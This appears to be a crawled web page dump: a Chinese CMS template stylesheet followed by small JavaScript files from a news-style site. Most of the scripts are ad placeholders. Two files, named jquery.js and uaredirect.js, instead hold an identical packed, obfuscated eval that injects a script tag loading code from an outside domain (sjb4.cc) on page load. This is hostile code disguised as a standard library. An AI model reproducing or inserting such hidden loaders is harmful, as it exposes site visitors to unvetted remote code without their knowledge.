body{font:12px/1.5 Tahoma,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;color:#333; min-width:1050px;}  /*--  宋体编码\5B8B\4F53  --  微软雅黑编码\5FAE\8F6F\96C5\9ED1  --*/
h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%;font-weight:normal;}
table {border-collapse:collapse;border-spacing:0;}
em,i,s,b{font-style:normal;}
ol,ul{list-style: none;}
img{border:none;}
a,textarea,select,input{resize:none;outline:none; font-family:Tahoma,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;}
a{color:#333;text-decoration:none;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
a:hover {text-decoration:none;color:#006baf;}
.clearfix:after {content:"\200B"; display:block; height:0; clear:both;}
.clearfix {*zoom:1;}

.wrap{width:1050px;margin:0 auto;}
.mar1{margin-top:10px;}
.mar2{margin-top:20px;}
.fl{float:left;}
.fr{float:right;}
 .disn{display:none;}
 .disb{display:block;}
.icons{background:url("../images/icons.png") no-repeat;}

.top{height:33px;border-bottom:1px solid #dcdcdc;background: #f8f8f8;}
.welcome{height:33px; line-height: 33px;}
.welcome h1{display:inline;}
.top-meau ul li{float:left;height:33px;padding:0 10px;}
.top-meau ul li a{display:inline-block;height:33px; line-height: 33px;}
#visit-mobile{position: relative;width:70px;padding:0;}
#visit-mobile a{position:absolute;display:block;width:70px; text-align:center;-webkit-transition:none;-moz-transition:none; transition:none;}
#visit-mobile a.hover{background-color:#fff;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;border-bottom:1px solid #fff;}
.icons-down{background-position:58px 16px;}
.mobile-code{position: absolute; top:34px;right:-2px; width:150px;padding:5px; text-align: center;  border:1px solid #dcdcdc;border-top:0; background:#fff;}

.header{height:90px; overflow: hidden;}
.header h1{margin:35px 0 0 20px;font-size:30px;font-weight: bold;color:#ccc;float:left;line-height:30px height:30px; font-family: Tahoma,Arial,"微软雅黑",sans-serif; outline: medium none;resize: none;}
.logo{float:left;display:inline-block;width: 210px;height:74px;margin-top:12px;}
.search{float:right;margin-top:36px;}
.search-area{float:left;width:280px;height:28px; line-height:28px;padding:4px 10px; border:1px solid #cdcdcd;border-right:0;}
.search-btn{float:left;display:block;width:70px;height:38px; border:0 none;background: #fd6600 url("../images/icons.png") no-repeat 20px -22px; cursor: pointer;-webkit-transition:background-color .2s ease-out 0s;-moz-transition:background-color .2s ease-out 0s;transition:background-color .2s ease-out 0s;}
.search-btn:hover{background-color:#f8980f;}

.nav{height:48px;background:#264391;font-size:16px;}
.nav ul li{float:left;height:48px;font-size:16px;}
.nav ul li a{display:block;height:48px;padding:0 20px; line-height: 48px;color:#fff;}
.nav ul li a:hover{background-color:#1b3374;}
.nav ul li a.on{background-color:#142964;}

.slide{float:left;position: relative;width:730px;height:380px;}
.slide-list{width:730px;height:380px;}
.slide-list ul li{position:absolute;width:730px;height:380px;display:none;}
.slide-list ul li a{display:block;width:730px;height:380px; overflow: hidden;}
.slide-list ul li a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.slide-list ul li a:hover img{-webkit-transform:scale(1.05) rotate(1deg); -moz-transform:scale(1.05) rotate(1deg); -o-transform:scale(1.05) rotate(1deg); transform:scale(1.05) rotate(1deg); }
.slide-mask{ position: absolute;bottom:0;left:0; height:74px; width:100%;background:#000;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;  opacity:.7;}
.slide .prev,.slide .next{position: absolute;bottom:20px;display:block;width:21px;height:40px; cursor: pointer;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3; -webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
.slide .prev{background-position:0 -88px;left:10px;}
.slide .next{background-position:-21px -88px;right:10px;}
.slide:hover .prev,.slide:hover .next{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;  opacity:1;}
.slide:hover .prev{left:20px;}
.slide:hover .next{right:20px;}
.slide-control{position: absolute;bottom:16px;width:100%;text-align:center;}
.slide-control ul li{display:inline-block;}
.slide-control ul li{display:inline;width:0;height:0;font-size:0;color:#000;padding:3px 15px;margin-left: 8px;background: #fff;cursor: pointer;overflow: hidden;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3;}
.slide-control ul li.on{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;  opacity:1;}
.slide-title{position: absolute;bottom:36px;width:100%;text-align:center;}
.slide-title a{color:#fff;font-size:16px;}
.slide-title a:hover{text-decoration: underline;}

.today-recomend{float:right;width:300px;height:380px;}
.bord-titles{position:relative;height:32px;border-bottom:2px solid #eee;}
.bord-titles img{position: absolute;}
.focus .bt{height:36px;line-height: 36px;text-align: center;font-size:18px;font-weight: bold;overflow: hidden;}
.focus .bt a{color:#254390;}
.focus .bt a:hover{color:#084bab;text-decoration: underline;}
.focus .cont{line-height:24px;text-indent:2em;color:#666;font-family:\5B8B\4F53;}
.focus .cont a{color:#254390; }
.focus .cont a:hover{color:#084bab;text-decoration: underline;}
.today-recomend ul li{height:30px;padding-left:10px; line-height:30px;font-size:14px; background: url("../images/list_icon.gif") no-repeat 0 14px;}

.main-l{float:left;width:190px;}
.side{width:190px; font-size:16px;}
.side h2{position:relative;width:180px;height:40px;text-indent:2em;line-height:40px;background:#254390; color:#fff;}
.side h2 s{position: absolute;left:180px; top:18px;display: block; width:6px;height:11px; background:url("../images/side_title.png") no-repeat;}
.side ul{width:180px;background:#f8f8f8;}
.side ul li{height:38px;}
.side ul li a{display:block;height:38px; line-height:38px; text-indent: 1em; overflow:hidden;}
.side ul li a:hover{border-left:8px solid #254390; background-color:#eee;}

.main-m{display:inline-block;float:right;width:530px;margin-right:10px;}


.news-titles{position:relative;height:40px; border-bottom:1px solid #d2d2d2;}
.news-titles ul{position:absolute;}
.news-titles ul li{float:left;height:40px; line-height:40px; padding:0 25px;font-size: 18px; cursor:pointer;}
.news-titles ul li.on{border-top:4px solid #254390;border-left:1px solid #d2d2d2;border-right:1px solid #d2d2d2;border-bottom:1px solid #fff;height:36px; line-height:36px;background:#fff;color:#254390}
.news-content{display:none;padding-top:10px;}
.news-content.current{display:block;}




.news-box{ padding:0 6px 20px 6px; -webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.news-box i.recomend{z-index:9; position:absolute;top:0;left:0;display:inline-block;width:24px;height:16px; line-height:16px; text-align:center; font-size:12px;background:#fd6600; color:#fff;}

.news-box:hover{background:#f6f6f6;box-shadow: 0px 0px 2px 2px rgba(0,0,0,.1);}
.news-box-title{height:28px;padding:10px 0 0 0;margin-bottom:10px; line-height:28px;font-size:20px; overflow:hidden;}
.news-box-pic{ position:relative;display:block;float:left;width:160px;height:107px; overflow: hidden;}
.news-box-pic img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.news-box-pic:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05); }
.news-box-chara{float:right;width:350px;height:107px;font-size:14px; overflow: hidden;}
.news-box-chara p{height:88px; text-indent:2em;line-height: 26px;color:#888;}
.news-box-chara p a{color:#254390;}
.news-box-chara p a:hover{color:#254390; text-decoration: underline;}
.news-box-info{font-size:12px;}
.classfiy{margin:0 5px 0 0;display:block;float:left;height:19px;padding:0 5px;line-height: 19px; background:#254390;color:#fff;}
.classfiy:hover{color:#fff; background:#204cc2;}
.info-time,.info-read{float:right;display:inline-block;height:19px;line-height: 19px; color:#666;}
.info-time{padding:0 10px 0 14px;background-position: 0 -134px;}
.info-read{padding:0 10px 0 18px;background-position: 0 -160px}

.main-r{float:right;width:300px;}
.boxes h3{font-size:16px; color:#254390;height:40px; line-height: 40px; border-bottom:1px solid #d2d2d2;}
.boxes ul{padding:10px 0;}
.boxes ul li{height:30px; line-height:30px;font-size:18px;font-style: italic; overflow: hidden;}
.boxes ul li.prominent{color:#254390;}
.boxes ul li a{padding-left:10px;font-style: normal; font-size:14px;}

.boxes-tags div{float:left;display:inline-block;width:98px;margin:0 1px;}
.boxes-tags div a{display:inline-block;width:98px;text-align: center;font-size:16px;margin-top:2px;}
.boxes-tags a:hover{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;  opacity:.8;}
.boxes-tags div a.tags_a{height:56px;line-height:56px;background:#eee;}
.boxes-tags div a.tags_b{height:114px;line-height:114px;background:#c8e2f2;}
.boxes-tags div a.tags_c{height:56px;line-height:56px;background:#ffead0;}
.boxes-tags div a.tags_d{height:56px;line-height:56px;background:#c8e2f2;}
.boxes-tags div a.tags_e{height:114px;line-height:114px;background:#eee;}

.interesting{width:1050px;margin:20px auto 0 auto;}
.interesting h2{width:850px;margin-left:200px;}
.interestint-list{position:relative;width:850px;height:120px;margin:20px 0 20px 200px;overflow:hidden}

.interestint-list .left_btn,.interestint-list .right_btn{position: absolute;top:38px;display:block;width:21px;height:40px;line-height:40px;font-size:14px; font-family:\5B8B\4F53;text-align:center;color:#fff; cursor: pointer;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;  opacity:.3; -webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
.interestint-list .left_btn{left:0; background-color:#000;}
.interestint-list .right_btn{right:0; background-color:#000;}
.interestint-list:hover .left_btn,.interestint-list:hover .right_btn{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;  opacity:.8;}


.interesting ul{position:relative;width:1200px;height: 120px;}
.interesting ul li{position:relative;float:left;display:inline-block;width:160px;height:120px;margin:0 5px;}
.interesting ul li >a{display:block;width:160px;height:120px; overflow: hidden;}
.interesting ul li p{position: absolute;left:10px; bottom:10px; width:140px;height:24px;line-height: 24px; text-align: center; background:rgba(0,0,0,.8);}
.interesting ul li p a{color:#fff;}
.interesting ul li p a:hover{text-decoration: underline;}
.interesting ul li a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.interesting ul li a:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05);}

.favourite{width:850px;margin:20px auto 0 auto;padding-left:200px;}
.favourite ul{padding:20px 0 0 0;font-size: 14px;}
.favourite ul li{float:left;width:270px;height:36px;padding:0 4px 0 9px; line-height:36px; background:url("../images/list_icon.gif") no-repeat 0 16px; overflow:hidden;}

.links{width:850px;margin:20px auto 0 auto;padding-left:200px;}
.links-title{position:relative;height:33px;border-bottom:1px solid #eee;font-size:16px;}
.links-title span{display:inline-block;float:left;height:33px;padding:0 2px;margin-right:16px;line-height:33px; cursor:pointer;}
.links-title span.on{border-bottom:1px solid #264391;}
.corp{padding:10px 0;}
.corp li{float:left;width:130px;height:56px;margin:5px;}
.corp,.friends{display:none;}
.friends{padding:10px 0; font-size:14px;}
.friends li{float:left;height:28px; line-height: 28px;padding:0 10px; white-space: nowrap;}
.curent{display:block;}
.links-channel{width:auto;padding-left:0;}
.links-channel .friends{height:auto;}

.footer{padding:20px 0;border-top:1px solid #ddd;background:#f3f3f3;clear: both;}
.foot-logo{float:left;width:112px;height:39px;}
.foot-chara{float:left;width:640px; padding:0 20px;text-align:center;color:#666;line-height:24px; font-size:12px; font-family:"\5B8B\4F53";}
.foot-pm{float:right;}

.second-menu{padding:7px 0;border-bottom:1px solid #eee;font-size:16px; box-shadow:0px 0px 4px 1px rgba(0,0,0,.1); background:#f8f8f8;}
.second-menu ul li{float:left;display:inline-block;height:30px;margin-right:5px;}
.second-menu ul li a{display:block;height:30px;line-height: 30px;padding:0 15px;}
.second-menu ul li a:hover{background:#fd6600;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px; border-radius:2px;}
.second-menu ul li.on{background:#fd6600;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px; border-radius:2px;}
.second-menu ul li.on a{color:#fff;}

.logo-channel{float:left;display:inline-block;margin:30px 20px;font-size:24px;color:#aaa;}
.channel-titles{height:48px; border-top:2px solid #264391; background:#f3f3f3;}
.channel-titles span{float:left;display:block;height:48px;padding:0 25px;color:#fff;font-size:24px;line-height: 48px; background:#2a4a9d url("../images/bar_bg.gif") no-repeat right top;}
.chanel-box-l{float:left;width:300px;}
.channel-tags{height:180px; overflow: hidden;}
.channel-tags li{float:left;padding:0 8px;height:30px; line-height:30px;}

.chanel-four ul li{float:left; position:relative;display:inline-block;width:140px;height:93px;margin:0px 10px 10px 0px;}
.chanel-four ul li >a{display:block;width:140px;height:93px; overflow: hidden;}
.chanel-four ul li >a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s; transition:all .3s ease-out 0s;}
.chanel-four ul li >a:hover img{-webkit-transform:scale(1.05); -moz-transform:scale(1.05); -o-transform:scale(1.05); transform:scale(1.05); }
.chanel-four ul li p{position: absolute;left: 0;bottom:0;width:140px;overflow: hidden;height:24px;line-height: 24px; background:rgba(0,0,0,.7); text-align: center;}
.chanel-four ul li p a{color:#fff;}
.chanel-four ul li p a:hover{text-decoration: underline;}
.channel-box-m{float:right;width:740px;}
.channel-hot {padding-bottom:10px;border-bottom:1px dashed #dcdcdc;}
.channel-hot h2{float:left;}
.channel-hot h2 span{display:inline-block;width:50px;height:50px;margin-top:5px; line-height: 50px; text-align: center; color:#fff;font-size:18px;background: url("../images/title_bg.png") no-repeat;}
.channel-hot ul{float:left;width:680px;padding-left:10px;font-size:14px;}
.channel-hot ul li{float:left;width:220px;padding:0 3px;height:32px; line-height: 32px;}
.channel-rec {padding:10px 0;border-bottom:1px dashed #dcdcdc;}
.channel-rec h2{float:left;}
.channel-rec h2 span{display:inline-block;width:50px;height:50px;margin-top:25px; line-height: 50px; text-align: center; color:#fff;font-size:18px;background: url("../images/title_bg.png") no-repeat -50px 0;}
.channel-rec ul{float:left;width:680px;padding-left:10px;font-size:14px;}
.channel-rec ul li{float:left;width:220px;padding:0 3px;height:32px; line-height: 32px;}
.channel-lst{padding-top:10px;font-size:14px;}
.channel-lst ul li{float:left;width:350px;height:32px;padding:0 8px 0 12px; line-height: 32px; background:  url("../images/list_icon.gif") no-repeat 0 14px; overflow: hidden;}


.fix-meau{display:none;position: fixed;width: 82px; height: auto;top: 100px;margin-right: 541px;right: 50%;_position: absolute;color: #fff;_left:expression(eval(document.documentElement.clientWidth/2-598));_top:expression(eval(document.documentElement.scrollTop+80)); _overflow:hidden;}
.fix-meau ul li{height: 22px;line-height: 22px;padding: 2px 10px;margin-bottom: 4px;margin-right:2px;float: right;display: block;color: #3b87b1;border: 1px solid #add2E4;background: #e0eef5;white-space: nowrap;text-align: right;border-radius: 3px;_overflow:hidden;}
.fix-meau ul li:hover{background:#2a4a9d;border: 1px solid #2a4a9d;}
.fix-meau ul li:hover a{color:#fff;}
.fix-meau ul li a{color: #3b87b1;}
.detail-top{height:40px; background:#f2f2f2;border-bottom:1px solid #dcdcdc;}.detail-top-nav{float:left; height:40px;}.detail-top-nav ul li{float:left; height:40px; line-height: 40px;}.detail-top-nav ul li a{display:inline-block;height:40px; line-height: 40px;padding:0 10px;}.detail-search{float:right;margin-top:4px;}.detail-search-area{float:left;width:160px;height:20px; line-height:20px;padding:4px 8px; border:1px solid #cdcdcd;border-right:0;}.detail-search-btn{float:left;display:block;width:50px;height:30px;color:#fff; border:0 none;background: #fd6600; cursor: pointer;-webkit-transition:background-color .2s ease-out 0s;-moz-transition:background-color .2s ease-out 0s;transition:background-color .2s ease-out 0s;}.detail-search-btn:hover{background-color:#f8980f;}.neirong .cm_block01 .block01 .bread {height: 40px;border-bottom: 2px solid #254390;font: 14px/40px "microsoft yahei";}.bread-logo{float:left;display:inline-block;width:94px;height:32px;margin:4px 4px 0 0; background: url(../images/bread-logo.gif) no-repeat;}.recomend-rank li{font-size:15px;}


/**************leave message*****************/
.fdb-mask{display:none;position:fixed; top:0;left:0;width:100%;height:100%;background:#000;filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity: .4; opacity:.4; z-index: 999;}
.fdb-pop{display:none;position: fixed; width: 440px; left: 50%; margin-left: -220px; top: 50%; height: 290px; margin-top: -145px;-webkit-border-radius:0 0 6px 6px; border-radius:0 0 6px 6px; background: #fff; z-index: 1000;}
.fdb-pop .hd {height: 48px;line-height: 48px;background:#6a8ce5;color: #fff;text-align: center; font-size:18px; font-weight:bold;}
.suggests{padding:20px;}
.suggests .bt{height:40px; line-height:40px; font-weight:bold; font-size:16px;}
.suggests-area{width:100%;height:100px;padding:8px; line-height:25px; border:1px solid #ccc; font-size:14px; resize:none; box-sizing:border-box;}
.suggests-btn{width:100%;height:40px; line-height:40px;background:#f98c43; border:0 none; color:#fff;margin-top:10px; font-size:16px; cursor:pointer;}  
.suggests-btn:hover{background:#fd5f00;}
.suggests-email{width: 100%;height: 36px; padding:5px 8px; line-height: 36px;  border: 1px solid #ccc; font-size: 14px; box-sizing: border-box; margin-bottom: 10px;} 
.fdb-close {position: absolute;top: 8px; right: 8px;width: 32px; height: 32px; background: url(../images/bg_close.png) no-repeat center center; background-position:0 0; cursor: pointer;}
.fdb-tips-box{display:none;position: fixed;left:50%; top: 50%;background:rgba(0,0,0,.8); color:#fff;z-index:1001;-webkit-border-radius:4px; border-radius:4px;}
.fdb-tips-cont{padding:10px 15px; font-size:16px; text-align:center;}



/**************xiaowei add taoke css start*****************/
.xw_taoke_box{position:relative;width:600px;margin:20px auto;background:#fff;box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-ms-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4);-o-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.4); overflow:hidden;}
.xw_taoke_box img{width: 600px !important; object-fit: cover;vertical-align: middle;border: none;}
.xw_taoke_box .xw_box{display:block;height: 50px;font-size: 16px;line-height: 50px;margin-top: 10px;padding: 0 10px;}
.xw_taoke_box .xw_box .xw_left{float: left;margin-left: 10px;}
.xw_taoke_box .xw_box .xw_left span{color:#8c8c8c;margin-right:10px;}
.xw_taoke_box .xw_box .xw_left b{color: #fd3636;font-size: 28px;font-family: Georgia, "Times New Roman", Times, serif;margin-right:3px;margin-left:10px; font-weight:normal}
.xw_taoke_box .xw_box .xw_right{float: right;}
.xw_taoke_box .xw_box .xw_right a{opacity: .8;margin: 10px 10px 0 0;background: #fe7a24;border-radius: 30px;color: #fff;height: 34px;width: 102px;text-align: center;line-height: 34px;font-size: 16px;display: inline-block;}
/**************xiaowei add taoke css end*****************/
/*MoBan5源码 www.moban5.cn QQ:208115365*/

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea1.js
body_size: 155
content:
document.write("<table width=\"1048\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD1  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea2.js
body_size: 154
content:
document.write("<table width=\"728\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD2  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea16.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"248\">AD16  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea3.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD3  </tr></table>")

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/style/js/jquery.js
body_size: 359
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/style/js/uaredirect.js
body_size: 359
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://42cb.com/d/js/acmsd/thea4.js
body_size: 153
content:
document.write("<table width=\"298\" border=\"0\" style=\"border:1px #254390 dashed\">  <tr>    <td align=\"center\" valign=\"middle\" height=\"200\">AD4  </tr></table>")